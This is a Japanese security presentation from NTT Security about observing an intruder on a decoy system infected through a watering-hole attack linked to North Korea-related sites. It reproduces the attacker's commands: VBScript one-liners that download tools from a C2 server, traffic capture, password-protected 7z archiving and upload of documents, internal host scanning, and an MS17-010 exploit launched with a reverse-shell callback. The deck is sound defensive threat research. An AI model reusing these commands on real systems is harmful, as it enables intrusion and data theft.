

通信キャプチャーの取得・送信①

```
C:¥Users¥yzw¥AppData¥Local¥Temp>echo dim http obj:dim stream obj:set http obj =
CreateObject("MSXML2.ServerXMLHTTP.6.0"):set stream_obj = CreateObject("ADODB.St
ream"):set shell obj = CreateObject("WScript.Shell"):URL = "http://52.78.95[.]10
3/98e0f9b8979cd2\overline{1}347468a29e6386ca7/RawCap.exe":FILENAME = "cap.exe":http obj.ope
n "GET", URL, False:http obj.send:stream obj.type = 1:stream obj.open:stream obj
.write http obj.responseBody:stream obj.savetofile FILENAME, 2 > xxcas.vbs &\bar{x} st
art cscript /b zxcas.vbs
C:¥Users¥yzw¥AppData¥Local¥Temp>cap.exe -s 10 0 app.log
Unhandled Exception: System.Net.Sockets.SocketException: The requested address i
s not valid in its context
    at System.Net.Sockets.Socket.DoBind(EndPoint endPointSnapshot, SocketAddress
socketAddress)
    at System.Net.Sockets.Socket.Bind(EndPoint localEP)
    at ...ctor(IPAddress ., Int32 .)
    at ...(IPAddress ., String ., Boolean ., Int32 ., Int32 .)
    at ...(String[] .)
           \ddot{\phantom{}}例外エラーが発生。
                               NICを盗聴して通信内容を取得する
                               ツールをダウンロード。
```




#### 通信キャプチャーの取得・送信2

```
C:¥Users¥yzw¥AppData¥Local¥Temp>ipconfig
C:¥Users¥yzw¥AppData¥Local¥Temp>dir
C:¥Users¥yzw¥AppData¥Local¥Temp>cap.exe –h
NETRESEC RawCap version 0.1.5.0
http://www.netresec.com
Usage: RawCap.exe [OPTIONS] <interface nr> <target pcap file>
OPTIONS:
                 Flush data to file after each packet (no buffer)
 -c <count> Stop sniffing after receiving <count> packets
 -s <sec> Stop sniffing after <sec> seconds
INTERFACES:
 0. IP : 169, 254, 51, 142
          \ddot{\ddot{\ }}ヘルプオプションを参照。
```




app.log

#### 通信キャプチャーの取得・送信③





通信キャプチャーの取得・送信④

C:¥Users¥yzw¥AppData¥Local¥Temp>echo dim http obj:dim stream obj:set http obj = CreateObject("MSXML2.ServerXMLHTTP.6.0"):set stream obj = CreateObject("ADODB.St ream"):set shell obj = CreateObject("WScript.Shell"):URL = "http://52.78.95[.]10  $3/98e0f9b8979cd21347468a29e6386ca7/uploader.exe" : FILENAME = "cap.exe" : http obj.o$ pen "GET", URL, False:http\_obj.send:stream\_obj.type = 1:stream\_obj.open:stream\_o bj.write http obj.responseBody:stream obj.savetofile FILENAME, 2 > zxcas.vbs && start cscript /b zxcas.vbs

C:¥Users¥yzw¥AppData¥Local¥Temp>dir

C:¥Users¥yzw¥AppData¥Local¥Temp>del zxcas.vbs

C:¥Users¥yzw¥AppData¥Local¥Temp>dir

C:¥Users¥yzw¥AppData¥Local¥Temp>cap.exe app.log

C:¥Users¥yzw¥AppData¥Local¥Temp>del app.log

取得した通信キャプチャ―を C&Cサーバーにアップロード。

アップローダーをダウンロード。



ファイルの**7z**圧縮化と送信①

C:¥Users¥yzw¥Documents>echo dim http obj:dim stream obj:set http obj = CreateObj ect("MSXML2.ServerXMLHTTP.6.0"):set stream obj = CreateObject("ADODB.Stream"):se t shell obj = CreateObject("WScript.Shell"):URL = "http://52.78.95[.]103/98e0f9b  $8979c$ d21347468a29e6386ca7/7z.exe":FILENAME = "7z.exe":http obj.open "GET", URL, False:http\_obj.send:stream\_obj.type = 1:stream\_obj.open:stream\_obj.write http\_ob j.responseBody:stream\_obj.savetofile FILENAME, 2 > zxcas.vbs && start cscript /b zxcas.vbs

C:¥Users¥yzw¥Documents>dir

7zの圧縮・解凍ツールを ダウンロード。

C:¥Users¥yzw¥Documents>del zxcas.vbs

C:¥Users¥yzw¥Documents>echo dim http\_obj:dim stream\_obj:set http\_obj = CreateObj ect("MSXML2.ServerXMLHTTP.6.0"):set stream obj = CreateObject("ADODB.Stream"):se t shell obj = CreateObject("WScript.Shell"):URL = "http://52.78.95[.]103/98e0f9b  $8979cd2\overline{1}347468a29e6386ca7/\overline{7}z.dl1$ ":FILENAME = " $7z.dl1$ ":http obj.open "GET", URL, False:http\_obj.send:stream\_obj.type = 1:stream\_obj.open:stream\_obj.write http\_ob j.responseBody:stream\_obj.savetofile FILENAME, 2 > zxcas.vbs && start cscript /b zxcas.vbs



ファイルの**7z**圧縮化と送信②

C:¥Users¥yzw¥Documents>echo dim http obj:dim stream obj:set http obj = CreateObj ect("MSXML2.ServerXMLHTTP.6.0"):set stream\_obj = CreateObject("ADODB.Stream"):se t shell obj = CreateObject("WScript.Shell"):URL = "http://52.78.95[.]103/98e0f9b 8979cd21347468a29e6386ca7/uploader.exe":FILENAME = "a.exe":http\_obj.open "GET", URL, False:http\_obj.send:stream\_obj.type = 1:stream\_obj.open:stream\_obj.write ht tp\_obj.responseBody:stream\_obj.savetofile FILENAME, 2 > zxcas.vbs && start cscri pt /b zxcas.vbs

C:¥Users¥yzw¥Documents>dir

 $\ddot{\phantom{a}}$ 

アップローダーをダウンロード。

C:¥Users¥yzw¥Documents>del zxcas.vbs



#### ファイルの**7z**圧縮化と送信③

```
C:¥Users¥yzw¥Documents>7z.exe a yzw.7z -mhe -t7z -p *.docx
7-Zip [32] 16.04 : Copyright (c) 1999-2016 Igor Pavlov : 2016-10-04
Open archive: yzw.7z
                                                             設置ファイルの7z圧縮化。
```

```
Enter password (will not be echoed): 1qaz@wsx3edc
```

```
--
Path = vzw.7zType = 7zPhysical Size = 6008
Headers Size = 200
Method = I7MA2:12k 77AFSSolid = -Blocks = 1\ddot{\phantom{a}}
```
圧縮パスワードを入力。 入力文字列から、日本語キーボード以 外のキーボードを使用している模様。



#### ファイルの**7z**圧縮化と送信④

C:¥Users¥yzw¥Documents>a.exe yzw.7z

- C:¥Users¥yzw¥Documents>del a.exe
- C:¥Users¥yzw¥Documents>del yzw.7z
- C:¥Users¥yzw¥Documents>del 7z.exe
- C:¥Users¥yzw¥Documents>del 7z.dll
- C:¥Users¥yzw¥Documents>dir

7z圧縮ファイルをC&Cサーバーに アップロード。





#### アクセス可能なホストの調査

```
C:¥Users¥yzw¥AppData¥Local¥Temp>ipconfig
C:¥Users¥yzw¥AppData¥Local¥Temp>ping 192.168.10.3 -n 3
```

```
Pinging 192.168.10.3 with 32 bytes of data:
Reply from 192.168.10.3: bytes=32 time=1ms TTL=128
Reply from 192.168.10.3: bytes=32 time<1ms TTL=128
Reply from 192.168.10.3: bytes=32 time<1ms TTL=128
```

```
Ping statistics for 192.168.10.3:
   Packets: Sent = 3, Received = 3, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 1ms, Average = 0ms
```

```
C:¥Users¥yzw¥AppData¥Local¥Temp>ping 192.168.10.4 -n 3
```
Pinging 192.168.10.4 with 32 bytes of data: Reply from 192.168.10.2: Destination host unreachable .  $\ddot{\phantom{a}}$ 

攻撃者がアクセス可能 なホストを発見。



### 侵害時の振る舞い(感染拡大)

#### **SMB**脆弱性ツールを使用した侵入試行①

```
C:¥Users¥yzw¥AppData¥Local¥Temp>mkdir red
```

```
C:¥Users¥yzw¥AppData¥Local¥Temp>cd red
```
C:¥Users¥yzw¥AppData¥Local¥Temp¥red>echo dim http obj:dim stream obj:set http ob j = CreateObject("MSXML2.ServerXMLHTTP.6.0"):set stream\_obj = CreateObject("ADOD  $\overline{B}.$ Stream"):set shell obj = CreateObject("WScript.Shell"):URL = "http://52.78.95[  $.$ ]103/98e0f9b8979cd2 $\overline{1}$ 347468a29e6386ca7/dist.7z":FILENAME = "dist.7z":http\_obj.op en "GET", URL, False:http\_obj.send:stream\_obj.type = 1:stream\_obj.open:stream\_ob j.write http\_obj.responseBody:stream\_obj.savetofile FILENAME, 2 > zxcas.vbs && s tart cscript /b zxcas.vbs

C:¥Users¥yzw¥AppData¥Local¥Temp¥red>dir

C:¥Users¥yzw¥AppData¥Local¥Temp¥red>del zxcas.vbs

ツールのダウンロードと解凍。

C:¥Users¥yzw¥AppData¥Local¥Temp¥red>..¥7z.exe e dist.7z

 $\ddot{\ddot{\ }}$ 

### 侵害時の振る舞い(感染拡大)

#### **SMB**脆弱性ツールを使用した侵入試行②

```
C:¥Users¥yzw¥AppData¥Local¥Temp¥red>red.exe 192.168.10.3 52.78.95.103 443
[*] MS17-010 Exploit - SMBv1 SrvOs2FeaToNt OOB
\bar{[}^*\bar{]} Exploit running.. Please wait
   Thanks NSA!
[*] Creditz: @EquationGroup @ShadowBrokers @pro トバックシェルを起動するものであると判明。
[*] KPN Red team: <juan.sacco@kpn.com>
C:¥Users¥yzw¥AppData¥Local¥Temp¥red>red.exe 192.168.10.3 52.78.95.103 1337
[*] MS17-010 Exploit - SMBv1 SrvOs2FeaToNt OOB
[*] Exploit running.. Please wait
Traceback (most recent call last):
 File "poc.py", line 85, in <module>
  File "poc.py", line 71, in main
socket.error: [Errno 10054] An existing connection was forcibly closed by the re
mote host
                                               標準出力の内容から、ツールは、SMBの脆弱性
                                               MS17-010を利用してターゲットホストからのコネク
                                               公開後すぐに使用した模様。
```






## 囮システムの改善



囮システムの改善点

振る舞い観測から得られたことをベースに、模擬環境をより実際の組織環境にみせる。



- 組織を模擬したネットワークを構築
	- ‒ ドメインコントローラー、ファイルサーバー、プロキシサーバーの設置
	- 組織内を想定したドメインおよびアカウントの作成(例: ログイン名 「A123456」)
- 特定のSMB脆弱性をもつバージョンのOSを使用(例: Windows Server 2012 R2 ※アップデートなし) 設置ファイルの調査
- My Documentsやファイルサーバーに設置する資料ファイルを拡充
	- ‒ 攻撃者のターゲットを把握するため、カテゴリ毎にフォルダを用意できるとベター(例: 財務、知財、研究など)
- 解析や観測が疑われるファイルは端末に残さない







まとめ



© 2018 NTT Security **37**



- 外部と接続可能な物理感染端末を安全に観測できる囮システムをシンプルな構成で構築。
- 北朝鮮関連サイトによる水飲み場型攻撃に使用されたマルウェアを囮システムで感染させた ところ、攻撃者が侵入し、環境調査・情報窃取・感染拡大**(**試行**)**を実施。
- 感染端末上のファイルをアップロードしていたことから、目的は情報窃取と思われるが、設 置されていたファイルの種類が少なく、どのような情報を入手したかったかは不明。
- 攻撃者は約**1**時間ほど侵害行為を実施し、その後侵入は確認されていない。感染環境をより 近い形で組織内環境に模擬することにより、攻撃者の継続的で深度の深い侵害行為を観測可 能になることが期待される。

今回のように、シンプルな囮システムでも攻撃者が侵害してくれました。 こうした観測を続けることで、攻撃者の行動検知に役立つ情報を取得することが可能です。



# ご清聴ありがとうございました